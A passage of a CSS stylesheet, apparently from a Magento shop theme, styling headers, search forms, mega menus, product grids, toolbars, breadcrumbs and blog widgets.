  padding: 0;
  text-align: center;
  font-size: 20px;
  color: #fff;
  box-shadow: none;
  letter-spacing: 2px;
}
.header .search-form .form-search .form.minisearch .button {
  opacity: 0;
  visibility: hidden;
  display: none;
}
.header .search-form.select-search .form-search .form.minisearch {
  display: table;
  width: 100%;
  position: relative;
  padding-bottom: 0;
}
.header .search-form.select-search .form-search .form.minisearch .search-select .dropdown {
  position: static;
}
.header .search-form.select-search .form-search .form.minisearch .search-select .search-toggle {
  border: none;
  border-bottom: 1px solid rgba(255, 255, 255, 0.08);
  background: transparent;
  font-size: 20px;
  padding: 0 10px;
  white-space: nowrap;
  height: 40px;
}
.header .search-form.select-search .form-search .form.minisearch .search-select .dropdown-menu {
  left: 15px;
  right: 15px;
  max-height: 266px;
  overflow-x: hidden;
  overflow-y: auto;
  margin: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
}
.header .search-form.select-search .form-search .form.minisearch .search-select .dropdown-menu li a {
  font-size: 14px;
  font-weight: 400;
  color: #878787;
  padding: 8px 15px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.08);
}
.header .search-form.select-search .form-search .form.minisearch .search-select .dropdown-menu li a:hover {
  background: none;
  color: #000000;
}
.header .search-close {
  position: absolute;
  right: 20px;
  top: 40px;
  color: #fff;
  width: 60px;
  height: 60px;
  background: none;
  border: none;
  font-size: 60px;
}
.header .search-close i {
  display: block;
}
.header .search-close:hover {
  color: #01bad4;
  transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
}
.header .action.nav-toggle {
  border: none;
  background: none;
  padding: 5px 0;
  margin-top: 14px;
}
.header .logo-header .logo {
  display: block;
  text-align: center;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  margin: 5px 0;
  min-height: 51px;
}
.header .logo-header .logo img {
  height: 100%;
}
.header.header2 .logo-left-header {
  justify-content: left;
}
.header.header3 .logo-left-header {
  justify-content: left;
}
.header.header4 .bottom-header-content {
  border-top: 1px solid #ececec;
}
.header.header5 .social-link {
  display: table;
  margin: 0 auto;
}
.header.header6 .megamenu-content,
.header.header7 .megamenu-content {
  height: 100%;
  overflow: auto;
  position: fixed;
  width: calc(100% - 54px);
  max-width: 400px;
  background-color: #fff;
  padding: 0;
  left: -400px;
  top: 0;
  bottom: 0;
  opacity: 0;
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  z-index: 1000;
}
.header.header6 .megamenu-content .nav-tabs,
.header.header7 .megamenu-content .nav-tabs {
  border: none;
}
.header.header6 .megamenu-content .nav-tabs > li,
.header.header7 .megamenu-content .nav-tabs > li {
  width: calc(100% / 3);
  text-align: center;
  margin: 0;
}
.header.header6 .megamenu-content .nav-tabs > li + li,
.header.header7 .megamenu-content .nav-tabs > li + li {
  border-left: 1px solid rgba(255, 255, 255, 0.3);
}
.header.header6 .megamenu-content .nav-tabs > li > a,
.header.header7 .megamenu-content .nav-tabs > li > a {
  background: none;
  padding: 25px 0;
  display: block;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  margin: 0;
  font-weight: 600;
  color: #fff;
  background-color: #222;
  border: none !important;
}
.header.header6 .megamenu-content .nav-tabs > li.active > a,
.header.header7 .megamenu-content .nav-tabs > li.active > a {
  background-color: #fff;
  color: #272727;
}
.header.header6 .megamenu-content .top-links,
.header.header7 .megamenu-content .top-links {
  text-align: left;
  margin: 0;
}
.header.header6 .megamenu-content .top-links li,
.header.header7 .megamenu-content .top-links li {
  width: 100%;
}
.header.header6 .megamenu-content .top-links li a:not(.no-display),
.header.header7 .megamenu-content .top-links li a:not(.no-display) {
  border-bottom: 1px solid #e3e3e3;
  color: #575757;
  display: block;
  padding: 10px 15px;
  font-size: 14px;
}
.header.header6 .megamenu-content .dropdown-switcher,
.header.header7 .megamenu-content .dropdown-switcher {
  float: none;
  display: block;
  border-bottom: 1px solid #e3e3e3;
  margin: 0;
  position: relative;
}
.header.header6 .megamenu-content .dropdown-switcher .switcher-toggle,
.header.header7 .megamenu-content .dropdown-switcher .switcher-toggle {
  padding-left: 15px;
  width: 100%;
  text-align: left;
}
.header.header6 .megamenu-content .dropdown-switcher .dropdown-menu,
.header.header7 .megamenu-content .dropdown-switcher .dropdown-menu {
  left: 15px;
  right: auto;
}
.header.header6 .megamenu-content .static-content,
.header.header7 .megamenu-content .static-content,
.header.header6 .megamenu-content .nav.nav-main-menu > li.logo-item,
.header.header7 .megamenu-content .nav.nav-main-menu > li.logo-item {
  display: none !important;
}
.header.header6 .navigation .nav-main-menu .label-menu,
.header.header7 .navigation .nav-main-menu .label-menu {
  position: static !important;
  display: inline-block;
  float: right;
  vertical-align: middle;
  margin-top: 4px;
  margin-right: 20px;
}
.header.header7 .action.nav-toggle.hidden-xs img {
  transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
}
.header.header8 {
  border-bottom: none;
}
.header.header8 .vertical-title {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 500;
  color: #fff;
  background-color: #222;
  height: 48px;
  line-height: 48px;
  padding: 0 28px;
  cursor: pointer;
}
.header.header8 .vertical-title .fa {
  margin-right: 15px;
}
.header.header8 .table-icon-menu > div {
  padding: 36px 20px 34px 0;
}
.header.header8 .middle-header-content .logo-header .logo {
  text-align: left;
  padding-top: 35px;
  padding-bottom: 35px;
}
.header.header8 .bottom-header-block {
  font-size: 12px;
  padding: 13px 0;
  text-align: right;
}
.header.header8 .bottom-header-content .parent__megameu {
  position: static;
}
.header.header8 .bottom-header-content .parent__megameu .nav-toggle {
  height: 48px;
  width: 48px;
  text-align: center;
  background-color: #222;
  margin: 0;
}
.header.header8 .bottom-header-content .parent__megameu .nav-toggle img {
  filter: brightness(0) invert(1);
  -webkit-filter: brightness(0) invert(1);
  transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
}
.header.header8 .bottom-header-content .parent__megameu .navigation .nav-main-menu {
  position: static;
}
.header.header8 .search-form > .actions-search {
  display: none;
}
.header.header8 .search-form .form.minisearch .input-text {
  position: unset !important;
}
.header.header8 .vertical-menu-widget {
  position: relative;
}
.header.header8 .vertical-menu-widget .vertical-menu {
  position: absolute;
  top: 100%;
  background-color: #fff;
  left: 0;
  right: 0;
  z-index: 10;
}
.header.header9 {
  border-bottom: none;
}
.header.header9 .vertical-title {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 500;
  color: #fff;
  background-color: #363636;
  height: 50px;
  line-height: 50px;
  padding: 0 28px;
  cursor: pointer;
}
.header.header9 .vertical-title .fa {
  margin-right: 15px;
}
.header.header9 .table-icon-menu > div {
  padding: 12px 20px 9px 0;
}
.header.header9 .dropdown-toplinks .dropdown-toggle,
.header.header9 .header-wl a,
.header.header9 .minicart-wrapper .action.showcart {
  color: #fff;
}
.header.header9 .minicart-wrapper .action.showcart > .counter.qty,
.header.header9 .header-wl .count-wl {
  background-color: #fff;
  color: #222;
}
.header.header9 .bottom-header-content {
  background-color: #222222;
}
.header.header9 .middle-header-content .logo-header .logo {
  text-align: left;
  padding-top: 35px;
  padding-bottom: 35px;
}
.header.header9 .vertical-menu-widget {
  position: relative;
}
.header.header9 .vertical-menu-widget .vertical-menu {
  position: absolute;
  top: 100%;
  background-color: #fff;
  left: 0;
  right: 0;
  z-index: 10;
}
.header.header9 .search-form > .actions-search {
  display: none;
}
.header.header9 .search-form .actions-search .action-search {
  color: #fff;
}
.header.header9 .search-form .form.minisearch .input-text {
  position: unset !important;
}
.search-open:not(.search-not-full) {
  overflow: hidden;
}
.search-open .header .search-form .form-search {
  opacity: 1;
  visibility: visible;
}
body:not(.cms-index-index) .header.header8 .vertical-menu-widget .vertical-menu,
body:not(.cms-index-index) .header.header9 .vertical-menu-widget .vertical-menu {
  display: none;
}
.use-header6.nav-open,
.use-header7.nav-open {
  height: 100%;
  overflow-x: hidden;
  width: 100%;
}
.use-header6.nav-open body,
.use-header7.nav-open body {
  height: 100%;
  overflow: hidden;
  position: relative;
  width: 100%;
}
.use-header6.nav-open .page-wrapper,
.use-header7.nav-open .page-wrapper {
  height: 100%;
  left: 0;
  overflow: hidden;
  position: relative;
  transition: left 0.3s ease 0s;
  -webkit-transition: left 0.3s ease 0s;
  -moz-transition: left 0.3s ease 0s;
  -o-transition: left 0.3s ease 0s;
}
.use-header6.nav-open .header .megamenu-content,
.use-header7.nav-open .header .megamenu-content {
  -webkit-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
  -moz-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
  -ms-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
  box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
  opacity: 1;
  transform: translate3d(400px, 0, 0);
  -webkit-transform: translate3d(400px, 0, 0);
  -moz-transform: translate3d(400px, 0, 0);
  -o-transform: translate3d(400px, 0, 0);
}
.use-header6.nav-open .nav-toggle:after,
.use-header7.nav-open .nav-toggle:after {
  background: rgba(0, 0, 0, 0.7);
  content: '';
  display: block;
  height: 100%;
  position: fixed;
  right: 0;
  top: 0;
  width: 100%;
  z-index: 999;
}
.product-item .mage-error {
  display: none !important;
}
.product-image-photo.img-thumbnail {
  padding: 0;
  line-height: 1;
  background: none;
  border: none;
  min-width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  margin: auto !important;
  display: block;
  bottom: 0;
  right: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
}
.products-grid.slider-1-row .owl-item {
  padding: 0 15px;
}
.products-grid .product-item-info {
  margin-bottom: 30px;
}
.products-grid .product-item-info .product-top {
  position: relative;
  overflow: hidden;
}
.products-grid .product-item-info .product-top a.photo {
  display: block;
  height: 0px;
}
.products-grid .product-item-info .product-top a.photo:after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: #000;
  opacity: 0;
  visibility: hidden;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
  z-index: 3;
}
.products-grid .product-item-info .product-top a.photo img.swatch-option-loading {
  content: none;
}
.products-grid .product-item-info .product-top a.photo img.swatch-option-loading + .img-hover-show {
  opacity: 0 !important;
}
.products-grid .product-item-info .product-top a.photo div {
  display: none;
}
.products-grid .product-item-info .product-top a.photo div.swatch-option-loading {
  display: block;
  background-image: url("../images/loader.svg");
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 50px auto;
  background-color: rgba(0, 0, 0, 0.8);
  bottom: 0;
  content: none;
  left: 0;
  min-width: unset;
  z-index: 1;
  position: absolute;
  right: 0;
  top: 0;
}
.products-grid .product-item-info .product-top .img-hover-show {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  opacity: 0;
  visibility: hidden;
  min-width: 100%;
}
.products-grid .product-item-info .product-top .actions-link {
  display: table;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 3;
}
.products-grid .product-item-info .product-top .actions-link button {
  background: none;
  font-size: 18px;
  line-height: 1;
  color: #fff;
  border: none;
  box-shadow: none;
  padding: 12px 14px;
  transform: scale(0);
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  opacity: 0;
  visibility: hidden;
}
.products-grid .product-item-info .product-top .actions-link button span {
  line-height: 1;
  display: block;
}
.products-grid .product-item-info .product-top .actions-link button:hover {
  color: #000000;
}
.products-grid .product-item-info .product-top:hover a.photo:after {
  opacity: 0.3;
  visibility: visible;
}
.products-grid .product-item-info .product-top:hover .img-hover-show {
  opacity: 1;
  visibility: visible;
}
.products-grid .product-item-info .product-top:hover .actions-link button {
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  opacity: 1;
  visibility: visible;
}
.products-grid .product-item-info .product-top:hover .tocart.btn-cart {
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  opacity: 1;
  visibility: visible;
}
.products-grid .product-item-info .product-top:hover .product-label {
  display: none;
}
.products-grid .product-item-info .product-item-details {
  padding-top: 11px;
}
.products-grid .product-item-info .product-item-details .product-item-name {
  margin-bottom: 6px;
  line-height: 1.1;
}
.products-grid .product-item-info .product-item-details .product-item-name a {
  color: #222;
  font-size: 14px;
  font-weight: 500;
}
.products-grid .product-item-info .product-item-details .product-item-name a:hover {
  color: #000000;
}
.products-grid .product-item-info .product-item-details .product-reviews-summary,
.products-grid .product-item-info .product-item-details .product.description {
  margin-top: 8px;
}
.products-grid .product-item-info .tocart.btn-cart {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 3;
  color: #222;
  line-height: 40px;
  white-space: nowrap;
  background-color: #fff;
  padding: 0 25px;
  text-align: center;
  border: none;
  opacity: 0;
  visibility: hidden;
  border-radius: 40px;
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  -o-border-radius: 40px;
  transform: translate(-50%, -100%);
  -webkit-transform: translate(-50%, -100%);
  -moz-transform: translate(-50%, -100%);
  -o-transform: translate(-50%, -100%);
}
.products-grid .product-item-info .tocart.btn-cart .icon {
  margin-right: 5px;
  font-size: 20px;
  vertical-align: middle;
  line-height: 1;
}
.products-grid .product-item-info .tocart.btn-cart:hover {
  background-color: #222;
  color: #fff;
}
.products-grid .product-item-info div[class^="swatch-opt-"] .swatch-attribute {
  margin-bottom: 0;
  margin-top: 2px;
}
.products-grid .product-item-info div[class^="swatch-opt-"] .swatch-attribute + .swatch-attribute {
  margin-top: 10px;
}
.products-grid .product-item-info.metro_template {
  position: relative;
}
.products-grid .product-item-info.metro_template .product-top {
  z-index: 1;
}
.products-grid .product-item-info.metro_template .product-item-details {
  position: absolute;
  opacity: 0;
  visibility: hidden;
  transition: all 300ms;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 2;
  padding: 15px;
}
.products-grid .product-item-info.metro_template:hover .product-top a.photo:after {
  opacity: 0.3;
  visibility: visible;
}
.products-grid .product-item-info.metro_template:hover .product-top + .product-item-details {
  opacity: 1;
  visibility: visible;
}
.products-grid .product-item-info.metro_template .product-item-details .product-item-name a {
  color: #fff;
}
.products-grid .product-item-info.metro_template .product-item-details .product-item-name a:hover {
  color: #000000;
}
.products-grid .product-item-info.metro_template .product-item-details .price-box .price {
  color: #ddd;
}
.products-grid .product-item-info.metro_template .product-item-details .price-box .special-price .price {
  color: #ec0101;
}
.products-grid .product-item-info.metro_template .product-reviews-summary,
.products-grid .product-item-info.metro_template .product.description {
  display: none;
}
.products-grid.deal-products-grid .product-item-info .product-item-details {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: center;
  padding-bottom: 10px;
}
.products-grid.deal-products-grid .product-item-info .product-item-details .price-box {
  display: inline-block;
}
.products-grid.deal-products-grid .product-item-info .product-item-details .product-item-name a {
  font-size: 16px;
}
.products-grid.deal-products-grid .product-item-info .product-item-details .deal-timer {
  margin: 0 auto 15px;
}
.products-grid .row-col-lg-custom-7 .product-item-info .tocart.btn-cart,
.products-grid .row-col-lg-2 .product-item-info .tocart.btn-cart,
.products-grid .row-col-lg-custom-8 .product-item-info .tocart.btn-cart {
  border-radius: 50%;
  width: 40px;
  height: 40px;
  text-align: center;
  padding: 0;
}
.products-grid .row-col-lg-custom-7 .product-item-info .tocart.btn-cart .text,
.products-grid .row-col-lg-2 .product-item-info .tocart.btn-cart .text,
.products-grid .row-col-lg-custom-8 .product-item-info .tocart.btn-cart .text {
  display: none !important;
}
.products-grid .row-col-lg-custom-7 .product-item-info .tocart.btn-cart .icon,
.products-grid .row-col-lg-2 .product-item-info .tocart.btn-cart .icon,
.products-grid .row-col-lg-custom-8 .product-item-info .tocart.btn-cart .icon {
  display: block !important;
  margin: 0;
}
.list-products .owl-item {
  padding-left: 15px;
  padding-right: 15px;
}
.list-products .product-item-info {
  margin-bottom: 30px;
  position: relative;
}
.list-products .product-item-info:after {
  content: "";
  display: table;
  clear: both;
}
.list-products .product-item-info .product-image {
  width: 123px;
  float: left;
  vertical-align: top;
  position: relative;
}
.list-products .product-item-info .product-image a.photo {
  display: block;
  height: 0px;
}
.list-products .product-item-info .product-image a.photo:after {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  background-color: #000;
  opacity: 0;
  content: "";
  transition: all 300ms ease 0s;
  -webkit-transition: all 300ms ease 0s;
  -moz-transition: all 300ms ease 0s;
  -o-transition: all 300ms ease 0s;
}
.list-products .product-item-info .product-image a.photo img.swatch-option-loading {
  content: none;
}
.list-products .product-item-info .product-image a.photo div.swatch-option-loading {
  display: block;
  background-image: url(../images/loader.svg);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 30px auto;
  background-color: rgba(0, 0, 0, 0.8);
  bottom: 0;
  content: none;
  left: 0;
  min-width: unset;
  z-index: 1;
  position: absolute;
  right: 0;
  top: 0;
}
.list-products .product-item-info .product-image a.photo .product-image-photo {
  background-color: transparent;
  border: medium none;
  border-radius: 0;
  padding: 0;
  min-width: 100%;
  height: auto !important;
}
.list-products .product-item-info .product-image .actions-link {
  position: absolute;
  top: 50%;
  z-index: 1;
  left: 0;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
}
.list-products .product-item-info .product-image .actions-link button {
  background: none;
  font-size: 18px;
  line-height: 1;
  color: #fff;
  border: 0;
  box-shadow: none;
  padding: 7px 10px;
  transform: scale(0);
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  opacity: 0;
  visibility: hidden;
}
.list-products .product-item-info .product-image .actions-link button:hover {
  color: #000000;
}
.list-products .product-item-info:hover .product-image a.photo:after {
  opacity: 0.3;
}
.list-products .product-item-info:hover .product-image .actions-link button {
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  opacity: 1;
  visibility: visible;
}
.list-products .product-item-info .product-item-details {
  float: left;
  width: calc(100% - 123px);
  vertical-align: top;
  padding-left: 30px;
}
.list-products .product-item-info .product-item-details .product-item-name {
  margin-bottom: 6px;
}
.list-products .product-item-info .product-item-details .product-item-name a {
  color: #222;
  font-size: 14px;
  line-height: 1.1;
  font-weight: 500;
}
.list-products .product-item-info .product-item-details .product-item-name a:hover {
  color: #000000;
}
.list-products .product-item-info .product-item-details .price-box {
  margin-bottom: 2px;
}
.list-products .product-item-info .product-item-details .btn.btn-cart {
  border: 1px solid #e0e0e0;
  background-color: #fefefe;
  height: 35px;
  line-height: 35px;
  font-size: 12px;
  font-weight: 400;
  padding: 0 35px;
  color: #222;
  margin-top: 5px;
}
.list-products .product-item-info .product-item-details .btn.btn-cart:hover {
  color: #fff;
  background-color: #222;
  border-color: #222;
}
.content-heading {
  text-align: center;
  margin-bottom: 33px;
}
.content-heading h3.title {
  display: inline-block;
  position: relative;
  color: #000;
  line-height: 24px;
}
.content-heading h3.title:before,
.content-heading h3.title:after {
  position: absolute;
  content: "";
  width: 60px;
  height: 2px;
  background: #000;
  top: 48%;
}
.content-heading h3.title:before {
  left: -75px;
}
.content-heading h3.title:after {
  right: -75px;
}
.content-heading .block-note {
  font-style: italic;
  font-size: 14px;
  color: #878787;
  margin-top: 5px;
  line-height: 16px;
  letter-spacing: 0.5px;
}
.title-v2 .content-heading {
  text-align: left;
}
.title-v2 .content-heading h3.title:before {
  content: none;
}
.title-v2 .content-heading h3.title:after {
  right: -90px;
  top: 50%;
  margin-top: -3px;
}
.btn.btn-promo-banner {
  box-shadow: 1px 1px 0 0 rgba(0, 0, 0, 0.1);
  padding: 0 20px;
  height: auto;
  min-width: 150px;
  border-color: #fff;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
}
.btn.btn-promo-banner:hover,
.btn.btn-promo-banner:focus {
  color: fff;
  background-color: #000000;
  border-color: #000000;
}
.icon-service .icon {
  color: #9e9e9e;
  font-size: 36px;
  display: table-cell;
  vertical-align: top;
  width: 1%;
  padding-right: 20px;
  line-height: 100%;
}
.icon-service .text {
  display: table-cell;
  vertical-align: top;
}
.icon-service .text h6 {
  font-size: 14px;
}
.widget.mgs-blog-lastest-posts .owl-carousel .owl-item {
  padding: 0 15px;
}
.widget.mgs-blog-lastest-posts .post-item-content {
  margin-bottom: 40px;
}
.widget.mgs-blog-lastest-posts .post-item-content .thumbnail-post {
  margin-bottom: 15px;
}
.widget.mgs-blog-lastest-posts .post-item-content .post-item-detail .title {
  margin-bottom: 5px;
}
.widget.mgs-blog-lastest-posts .post-item-content .post-item-detail .title a {
  color: #222;
  font-size: 16px;
  letter-spacing: 0;
}
.widget.mgs-blog-lastest-posts .post-item-content .post-item-detail .title a:hover {
  color: #000000;
}
.widget.mgs-blog-lastest-posts .post-item-content .short-content {
  margin-top: 10px;
}
.widget.mgs-blog-lastest-posts .post-item-content .post-info .post-author span:not(.post-time) {
  color: #222;
}
.tag-cloud:after {
  content: "";
  display: table;
  clear: both;
}
.tag-cloud li {
  float: left;
}
.tag-cloud a {
  border: 1px solid #222;
  border-radius: 20px;
  color: #222;
  display: inline-block;
  font-size: 13px;
  margin: 0 8px 8px 0;
  padding: 2px 15px 1px;
}
.tag-cloud a:hover {
  color: #fff;
  background-color: #000000;
  border-color: #000000;
}
.instagram-block > .content-heading {
  margin-bottom: 17px;
}
.instagram-item {
  position: relative;
}
.instagram-item > a {
  display: block;
}
.instagram-item > a img {
  min-width: 100%;
}
.instagram-item > a:after {
  content: "";
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  background-color: #000;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
.instagram-item .social-count {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
  z-index: 1;
  color: #fff;
  opacity: 0;
  visibility: hidden;
}
.instagram-item .social-count > span {
  margin: 0 5px;
}
.instagram-item .social-count > span .fa {
  margin-right: 5px;
}
.instagram-item:hover > a:after {
  opacity: 0.5;
  visibility: visible;
}
.instagram-item:hover .social-count {
  opacity: 1;
  visibility: visible;
}
.product-label {
  text-align: center;
  font-size: 12px;
  top: 15px;
  z-index: 8;
  height: 24px;
  line-height: 24px;
  background: #fe9931;
  color: #fff;
  right: 15px;
  width: 60px;
  position: absolute;
  display: block;
}
.product-label.new-label {
  background-color: #000000;
}
.product-label.sold-out-label {
  line-height: 1.2;
  height: auto;
  padding: 5px;
  width: auto;
  max-width: 85px;
  background-color: #808080;
}
.product-label.multiple-label {
  margin-top: 34px;
}
.page-title-wrapper {
  background-color: #f7f7f7;
  padding: 58px 0 55px;
  text-align: center;
  background-image: url('../images/shop-category.jpg');
  background-size: cover;
  background-repeat: repeat-y;
  position: relative;
  background-position: center center;
  background-attachment: scroll;
}
.page-title-wrapper:before {
  content: '';
  position: absolute;
  background: rgba(0, 0, 0, 0.5);
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.page-title-wrapper h1,
.page-title-wrapper .h1 {
  color: #fff;
  font-weight: 500;
  font-size: 24px;
  padding: 0;
  border: none;
  display: block;
  margin: 0;
  position: relative;
}
.page-title-wrapper + .page-main {
  margin-top: 40px;
}
.cms-index-index .page-title-wrapper + .page-main {
  margin-top: 0;
}
.breadcrumbs {
  background-color: #f6f6f8;
  font-size: 13px;
  padding: 47px 0 13px;
  margin-bottom: 40px;
}
.breadcrumbs > .container,
.breadcrumbs > .container-fluid {
  position: relative;
  z-index: 1;
}
.breadcrumbs > .container .sharethis-inline-share-buttons,
.breadcrumbs > .container-fluid .sharethis-inline-share-buttons {
  text-align: right !important;
  position: absolute;
  margin: 0 !important;
  right: 15px;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
}
.breadcrumbs > .container .sharethis-inline-share-buttons > .st-btn:last-child,
.breadcrumbs > .container-fluid .sharethis-inline-share-buttons > .st-btn:last-child {
  padding-right: 0 !important;
}
.breadcrumbs .items:after {
  content: "";
  display: table;
  clear: both;
}
.breadcrumbs .items > li {
  float: left;
}
.breadcrumbs .items > li + li:before {
  color: #878787;
  font-family: "FontAwesome";
  content: "\f105";
  padding: 0 8px;
}
.breadcrumbs .items > li a {
  color: #222;
}
.breadcrumbs .items > li a:hover {
  color: #000000;
}
.breadcrumbs .items li strong {
  font-weight: 400;
  max-width: 180px;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  vertical-align: middle;
  display: inline-block;
}
.toolbar {
  display: flex;
  align-items: center;
}
.toolbar .modes,
.toolbar .limiter,
.toolbar .sorter {
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
.toolbar .sorter {
  text-align: right;
  white-space: nowrap;
}
.toolbar .sorter .sorter-options,
.toolbar .sorter .sorter-action {
  display: inline-block !important;
  vertical-align: middle;
  margin-top: 0;
  margin-bottom: 0;
}
.toolbar .sorter .sorter-action {
  margin-left: 7px;
  display: block;
  height: 40px;
  border: 1px solid #ddd;
  color: #bcbcbc;
  text-align: center;
  line-height: 40px;
  padding: 0 25px;
  border-radius: 40px;
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  -o-border-radius: 40px;
}
.toolbar .sorter .sorter-action:hover {
  color: #222;
  border-color: #222;
}
.toolbar .sorter .sorter-action:after {
  content: "\f176";
  font-family: "FontAwesome";
  display: inline-block;
}
.toolbar .sorter .sorter-action.sort-desc:after {
  content: "\f175";
}
.toolbar .sorter .sorter-action > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.toolbar .modes > strong.modes-label {
  color: #5b5b5b;
  font-size: 13px;
  font-weight: 400;
  margin-right: 10px;
}
.toolbar .modes > strong.modes-label:after {
  content: ":";
  display: inline-block;
}
.toolbar .modes > strong,
.toolbar .modes > a {
  display: inline-block !important;
  vertical-align: middle;
  margin: 0;
}
.toolbar .modes .modes-mode {
  display: block;
  padding: 0 25px;
  height: 40px;
  border: 1px solid #ddd;
  color: #ddd;
  text-align: center;
  line-height: 40px;
  font-size: 16px;
  border-radius: 40px;
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  -o-border-radius: 40px;
}
.toolbar .modes .modes-mode + .modes-mode {
  margin-left: 7px;
}
.toolbar .modes .modes-mode:after {
  content: "\f00a";
  font-family: "FontAwesome";
  display: inline-block;
  font-weight: normal !important;
}
.toolbar .modes .modes-mode.mode-list:after {
  content: "\f03a";
}
.toolbar .modes .modes-mode > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.toolbar .modes .modes-mode:hover,
.toolbar .modes .modes-mode.active {
  color: #222;
  border-color: #222;
}
.toolbar .toolbar-amount {
  display: none;
}
.toolbar .form-item-select {
  display: inline-block;
  position: relative;
  border: 1px solid #ddd;
  border-radius: 40px;
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  -o-border-radius: 40px;
}
.toolbar .form-item-select:after {
  content: '\f107';
  position: absolute;
  font-family: 'FontAwesome';
  right: 16px;
  top: 8px;
  pointer-events: none;
}
.toolbar select {
  cursor: pointer;
  border: none;
  width: auto;
  font-size: 13px;
  color: #878787;
  height: 40px;
  line-height: 44px;
  -webkit-appearance: none;
  -moz-appearance: none;
  padding: 0 30px 0 15px;
  width: 100%;
  background: none;
  box-shadow: none;
}
.toolbar select:-ms-expand {
  display: none;
}
.toolbar select option {
  padding: 3px 0 3px 14px;
}
.toolbar .pages {
  display: none;
}
.toolbar .pages .pagination {
  margin: 0 auto;
  display: table;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
}
.toolbar .pages .pagination:after {
  content: "";
  display: table;
  clear: both;
}
.toolbar .pages .pagination .item {
  float: left;
  padding: 0 20px;
}
.toolbar .pages .pagination .item a {
  text-align: center;
  line-height: 38px;
  color: #5b5b5b;
  font-size: 14px;
  float: none;
  display: block;
  padding: 0;
  border: none;
  background: none;
}
.toolbar .pages .pagination .item a:hover {
  color: #ec0101;
}
.toolbar .pages .pagination .item.current a {
  color: #ec0101;
}
.toolbar .pages .pagination li span {
  float: none !important;
}
.page-layout-3columns .toolbar .limiter {
  display: none;
}
.bottom-pagination .toolbar .modes,
.bottom-pagination .toolbar .limiter,
.bottom-pagination .toolbar .toolbar-sorter.sorter {
  display: none;
}
.bottom-pagination .toolbar .pager {
  margin: 0;
  width: 100%;
}
.bottom-pagination .pages {
  width: 100%;
  display: block;
  padding-top: 13px;
  border-top: 1px solid #ddd;
  margin: 0;
}
.bottom-pagination.ajaxscroll-enable .pages {
  padding-top: 0;
  border: none;
}
.category-view .category-description {
  font-size: 15px;
  text-align: justify;
  padding-bottom: 33px;
}
.category-view .category-description > *:last-child {
  margin: 0;
